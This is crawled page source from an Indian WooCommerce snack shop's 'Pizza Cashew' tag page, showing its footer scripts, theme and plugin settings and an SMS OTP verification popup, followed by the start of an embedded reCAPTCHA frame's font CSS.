var besa_settings = {"storage_key":"besa_7cb9697e0e15f62d2cc5520072c8866d","quantity_minus":"<i class=\"tb-icon tb-icon-zt-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-zt-plus\"><\/i>","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","clear_megamenu_cache":"","nonce":"b3c72f109e","cancel":"cancel","skin":"style2","show_all_text":"View all results","search":"Search","posts":"{\"product_tag\":\"pizza-cashew\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":16,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_tag\",\"term\":\"pizza-cashew\"}","max_page":"1","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"products":["products","posts-grid","product-category","product-tabs","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"]},"icon_slick":{"prev":"tb-icon tb-icon-zt-angle-left","next":"tb-icon tb-icon-zt-angle-right"},"combined_css":"","current_page":"1","popup_cart_success":"Added to cart successfully!","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"0","loader":"https:\/\/bucketlistindia.in\/wp-content\/themes\/besa\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/bucketlistindia.in\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"two","single_product":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/functions.min.js?ver=1.0" id="besa-script-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/woocommerce.min.js?ver=1.0" id="besa-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"3838d8ca8f","product_types":"all","ignore_btn_class":".disabled,.wpc-disabled,.wooaa-disabled,.wooco-disabled,.woosb-disabled,.woobt-disabled,.woosg-disabled,.woofs-disabled,.woopq-disabled,.wpcpo-disabled,.wpcbn-btn,.wpcme-btn,.wpcev-btn,.wpcuv-update","ignore_form_data":"","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=2.1.8" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/skip-link-fix.min.js?ver=1.0" id="besa-skip-link-fix-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bucketlistindia.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bucketlistindia.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1c89d5f065"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Pizza Cashew Archives - Bucketlist India","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.1" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/custom-slick.min.js?ver=1.0" id="besa-custom-slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","tax_product_tag":"Pizza Cashew","object_id":378,"object_type":"tax_archive"}}]},"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","nonce":"4436742011"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
<script type="text/javascript" id="sainlinescript-handle-footer-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_277179463 popup-4" data-modal-close="" data-form-id="saFormNo_277179463">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
		});
        
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1369846663 popup-4" data-modal-close="" data-form-id="saFormNo_1369846663">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
	   });
        
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="tbay-close-side-mobile"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&co=aHR0cHM6Ly9idWNrZXRsaXN0aW5kaWEuaW46NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e3bv3alvpm4a
body_size: 48891
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 